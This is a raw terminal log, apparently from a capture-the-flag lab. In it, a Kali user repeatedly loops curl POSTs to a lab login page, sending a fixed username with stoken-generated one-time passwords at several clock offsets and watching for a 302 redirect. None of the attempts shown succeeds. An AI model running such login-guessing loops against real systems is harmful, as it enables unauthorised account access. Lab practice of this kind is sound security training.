 └─$ for i in {1..100}; do d=$(date); echo -n $d; curl -vv -s http://10.129.228.34/login.php -d "inputUsername=ldapuser&inputOTP=$(stoken --token=285449490011357156531651545652335570713167411445727140604172141456711102716717000 --use-t
ime=-15 --pin=0000 --force )" 2>&1 | grep 302; sleep 1; echo "\n"; done
Sat Apr 27 11:02:23 BST 2024
Sat Apr 27 11:02:24 BST 2024
Sat Apr 27 11:02:25 BST 2024
Sat Apr 27 11:02:26 BST 2024
Sat Apr 27 11:02:27 BST 2024
Sat Apr 27 11:02:28 BST 2024^C
┌──(kali💀kali)-[~/CTF]
└─$ for i in {1..100}; do d=$(date); echo -n $d; curl -vv -s http://10.129.228.34/login.php -d "inputUsername=ldapuser&inputOTP=$(stoken --token=285449490011357156531651545652335570713167411445727140604172141456711102716717000 --use-t
ime=-30 --pin=0000 --force )" 2>&1 | grep 302; sleep 1; echo "\n"; done
Sat Apr 27 11:02:34 BST 2024
Sat Apr 27 11:02:35 BST 2024^C
┌──(kali💀kali)-[~/CTF]
└─$ for i in {1..100}; do d=$(date); echo -n $d; curl -vv -s http://10.129.228.34/login.php -d "inputUsername=ldapuser&inputOTP=$(stoken --token=285449490011357156531651545652335570713167411445727140604172141456711102716717000 --use-t
ime=+30 --pin=0000 --force )" 2>&1 | grep 302; sleep 1; echo "\n"; done
Sat Apr 27 11:02:41 BST 2024
Sat Apr 27 11:02:42 BST 2024^C
┌──(kali💀kali)-[~/CTF]
└─$ for i in {1..100}; do d=$(date); echo -n $d; curl -vv -s http://10.129.228.34/login.php -d "inputUsername=ldapuser&inputOTP=$(stoken --token=285449490011357156531651545652335570713167411445727140604172141456711102716717000 --use-t
ime=+15 --pin=0000 --force )" 2>&1 | grep 302; sleep 1; echo "\n"; done
Sat Apr 27 11:02:48 BST 2024
Sat Apr 27 11:02:49 BST 2024^C
┌──(kali💀kali)-[~/CTF]
└─$ for i in {1..100}; do d=$(date); echo -n $d; curl -vv -s http://10.129.228.34/login.php -d "inputUsername=ldapuser&inputOTP=$(stoken --token=285449490011357156531651545652335570713167411445727140604172141456711102716717000 --use-t
ime=+10 --pin=0000 --force )" 2>&1 | grep 302; sleep 1; echo "\n"; done
Sat Apr 27 11:02:54 BST 2024
Sat Apr 27 11:02:55 BST 2024
Sat Apr 27 11:02:56 BST 2024^C